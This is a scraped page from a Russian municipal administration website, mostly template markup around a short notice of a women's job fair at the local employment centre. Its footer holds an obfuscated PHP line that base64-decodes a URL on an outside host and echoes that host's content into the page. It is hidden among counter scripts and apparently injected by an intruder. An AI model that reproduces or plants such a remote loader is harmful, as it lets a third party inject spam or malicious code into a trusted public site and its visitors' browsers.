<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549546 = function( form, data = {} ) {
			var o   = $('#frmLg549546')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549546')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549546').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549546').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549546" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549546" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549546(this)" data-submitter="sendFrm549546">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="546" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Октябрь 2023" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2023-10">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2023-11">Ноябрь 2023</a> &nbsp;<a title="Декабрь 2023" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2023-12">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-11-01" title="5 Сообщений">1</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-11-02" title="1 Сообщений">2</a></td><td align="center" class="calMday">3</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-11-04" title="3 Сообщений">4</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-11-05" title="1 Сообщений">5</a></td></tr><tr><td align="center" class="calMday">6</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-11-07" title="2 Сообщений">7</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-11-08" title="2 Сообщений">8</a></td><td align="center" class="calMday">9</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-11-10" title="2 Сообщений">10</a></td><td align="center" class="calMday">11</td><td align="center" class="calMday">12</td></tr><tr><td align="center" class="calMday">13</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-11-14" title="1 Сообщений">14</a></td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2023-11-15" title="1 Сообщений">15</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-11-16" title="3 Сообщений">16</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-11-17" title="1 Сообщений">17</a></td><td align="center" class="calMday">18</td><td align="center" class="calMday">19</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-11-20" title="1 Сообщений">20</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-11-21" title="2 Сообщений">21</a></td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-11-24" title="1 Сообщений">24</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-11-25" title="2 Сообщений">25</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-11-26" title="2 Сообщений">26</a></td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-11-27" title="4 Сообщений">27</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-11-28" title="1 Сообщений">28</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-11-29" title="2 Сообщений">29</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-11-30" title="1 Сообщений">30</a></td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>2</b></div> <div class="gOnline" id="onl2">Гостей: <b>2</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">16.01.2026, 02:57</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2023-00">2023</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2023-11">Ноябрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2023-11-15">15</a> &raquo; Ярмарка вакансий
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">18:49 </div>Ярмарка вакансий</div></td></tr>
<tr><td class="eMessage"><table cellpadding="1" cellspacing="1">
 <tbody>
 <tr>
 <td><!--IMG1--><a href="/_nw/45/38931306.png" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/45/s38931306.jpg" align="" /></a><!--IMG1--></td>
 </tr>
 </tbody>
</table>
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">23 ноября (в четверг)<br />
с 08-00 до 10-00 часов<br />
в Центре занятости Калининского района состоится<br />
ярмарка вакансий<br />
&laquo;Профессиональный мир женщины!&raquo;<br />
для участия приглашаем женщин, ищущих работу.<br />
Вы сможете узнать, как пройти бесплатное обучение, а<br />
также, о поддержке, которую можно получить со<br />
стороны государства при трудоустройстве или переезде в<br />
другой регион. Специалисты службы занятости<br />
проинформируют Вас об оказываемых услугах, сделают<br />
подбор вариантов трудоустройства.<br />
Обращаться по адресу:<br />
ст. Калининская, ул. Советская, д.29<br />
Все услуги, предоставляемые на ярмарке, бесплатные!</span></span> </td></tr>
<tr><td colspan="2" class="eDetails">

<!--<s3177>-->Просмотров<!--</s>-->: 205 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 3.146.37.196 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.10604 (s740) -->